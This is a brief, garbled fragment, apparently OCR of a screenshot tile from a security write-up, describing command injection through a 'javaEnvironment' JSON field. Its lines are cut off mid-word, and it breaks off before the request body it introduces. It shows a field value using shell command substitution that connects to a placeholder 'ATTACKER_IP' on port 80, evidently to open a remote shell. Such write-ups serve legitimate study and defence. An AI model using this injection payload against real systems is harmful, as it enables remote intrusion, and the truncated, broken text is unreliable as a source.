
```

The interesting field i
be abused with command 
```json

"javaEnvironment":"$(/b
'ATTACKER_IP' '80' &)"

```

Full request body shape:
```json
